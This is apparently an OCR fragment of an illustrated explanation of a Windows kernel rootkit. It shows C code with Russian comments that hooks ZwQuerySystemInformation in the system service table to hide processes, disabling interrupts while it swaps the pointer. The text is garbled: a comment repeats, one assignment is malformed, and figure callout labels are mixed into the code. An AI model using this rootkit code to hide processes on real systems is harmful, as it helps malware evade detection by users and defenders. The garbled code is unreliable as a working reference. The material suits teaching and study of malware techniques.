 VOID HookSyscalls( void )
{
DbgPrint("rootkit: перехват системных вызовов\n");
/* сокрытие процесса */
OldZwQuerySystemInformation =(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation));
_asm cli
/* сокрытие процесса */
(ZWQUERYSYSTEMINFORMATION)
(SYSTEMSERVICE(ZwQuerySystemInformation))=
NewZwQuerySystemInformation;
_asm sti
Сохраняем прежний
указатель функции
Заменяем указатель
новым указателем
функции
Временное
отключение
прерываний